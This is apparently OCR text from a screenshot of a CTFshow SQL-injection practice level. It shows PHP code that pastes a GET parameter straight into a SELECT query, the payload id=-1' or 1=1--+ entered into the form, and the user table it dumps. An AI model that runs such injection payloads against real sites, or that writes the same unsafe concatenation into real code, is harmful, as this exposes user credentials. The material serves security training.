 CTFshow-web入门 SELECT模块 UPDATE模块 INSERT模块 DELETE模块 FILE模块 ERROR模块 EVAL模块 OTHER模块
使用sqlmap是没有灵魂的
1/150
查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID id=-1' or 1=1--+ 查询
ID 用户名 密码
1 admin admin
2 user1 111
3 user2 222
4 userAUTO passwordAUTO
5 userAUTO passwordAUTO
6 userAUTO passwordAUTO
7 userAUTO passwordAUTO
8 userAUTO passwordAUTO
9 userAUTO passwordAUTO
10 userAUTO passwordAUTO
11 userAUTO passwordAUTO
激活 Windows
转到"设置"以激活 Windows。